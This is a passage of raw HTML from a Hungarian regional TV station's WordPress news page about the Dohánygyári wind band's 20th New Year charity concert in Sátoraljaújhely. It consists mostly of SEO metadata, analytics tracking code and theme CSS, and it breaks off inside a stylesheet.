

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/
body_size: 17586
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Idén 20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar Sátoraljaújhelyen. A Jótékonysá"/>
<meta property="og:url" content="http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar - Zemplén TV" />
	<meta property="og:description" content="Idén 20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar Sátoraljaújhelyen. A Jótékonysági hangversenyt közösen szervezte a Sátoraljaújhelyi Rotary klub, a Közjóért Alapítvány és a dohánygyári Fúvószenekar. A zenei előadást a nyugdíjas klub tagjai, a Kazinczy iskola társastáncosai és az újhelyi hagyományőrzők színesítették." />
	<meta property="og:url" content="http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2013-01-08T21:37:32+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/","url":"http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/","name":"20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-01-08T21:37:32+00:00","dateModified":"2013-01-08T21:37:32+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; 20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar hozzászólás hírcsatorna" href="http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/36495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=36495' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2F20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2F20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar" />
<meta property="og:url" content="http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/" />
<meta property="og:description" content="Idén 20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar Sátoraljaújhelyen. A Jótékonysági hangversenyt közösen szervezte a Sátoraljaújhelyi Rotary klub, a Közjóért Alapítvány és a dohánygyári Fúvószenekar. A zenei előadást a nyugdíjas klub tagjai, a Kazinczy iskola társastáncosai és az újhelyi hagyományőrzők színesítették." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
